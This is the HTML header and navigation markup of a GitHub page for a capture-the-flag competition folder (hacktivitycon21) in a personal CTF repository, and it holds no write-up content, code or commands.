crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DD6E:12C6D:A75A76:AE9F8B:6182FF5B" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0e7b0bd88749e7f0d12a1f2ad692bd8af06d6f4d90029667cd05d15eebd1c8d6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERDZFOjEyQzZEOkE3NUE3NjpBRTlGOEI6NjE4MkZGNUIiLCJ2aXNpdG9yX2lkIjoiNTIyNDIzNDc2MjYyNTAyMzgzNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="09d472efb12285724af80a2e5eef3451d883c015d793adaf3e948a1fd103a4a1" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="9mIQkVOASLhVAxGS6eNrXWvfwT2F0cx4kujeHpNrm9GsUiZ05I+LqiuY5b6Z3tgtIonWouEcPmtiRg1hppcblA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
